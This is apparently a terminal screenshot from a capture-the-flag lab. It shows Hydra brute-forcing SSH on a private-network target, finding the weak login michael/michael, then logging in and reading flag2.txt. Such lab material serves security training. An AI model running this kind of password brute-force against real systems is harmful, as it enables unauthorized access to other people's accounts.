 File Actions Edit View Help
5:54:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-07 1
5:54:15
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Sep  8 08:41:51 2021 from 192.168.1.90
michael@target1:~$ cd /var/www
michael@target1:/var/www$ ls
flag2.txt  html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$